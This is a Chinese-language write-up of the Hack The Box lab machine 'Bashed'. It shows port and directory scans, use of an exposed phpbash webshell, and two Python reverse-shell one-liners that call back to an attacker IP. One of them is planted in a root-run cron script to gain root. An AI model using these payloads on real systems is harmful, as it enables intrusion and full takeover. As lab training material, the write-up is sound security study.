基本信息
端口扫描
就一个80:
1 | nmap -sC -sV 10.10.10.68 |
80
phpbash:

目录扫描
扫描发现dev目录,里面有个phpbash.php:
1 | gobuster dir -u http://10.10.10.68/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 50 |
phpbash
这就是自带的webshell:

reverse shell
phpbash直接用常规的nc打不回来reverse shell,可以用python:
1 | python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.10",4445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);' |

user flag
当前虽然是www-data用户,但已经有权限去读arrexel用户目录的user.txt了:

提权信息
scriptmanager
www-data用户可以以scriptmanager身份执行任意命令,那就先切到scriptmanager用户:
1 | sudo -u scriptmanager /bin/bash |

scripts
根目录有个scripts目录,里面文件提示很明显,py是scriptmanager权限,txt是root权限,应该就是root定时运行test.py:


提权 & root flag:
那就直接修改test.py,得到root shell, 读取root.txt:
1 | echo "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.10\",4446));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);" > test.py |
参考资料
- https://www.hackthebox.eu/home/machines/writeup/118
- HTB: Bashed | 0xdf hacks stuff
https://0xdf.gitlab.io/2018/04/29/htb-bashed.html - HackTheBox - Bashed - YouTube
https://www.youtube.com/watch?v=2DqdPcbYcy8&feature=youtu.be&ab_channel=IppSec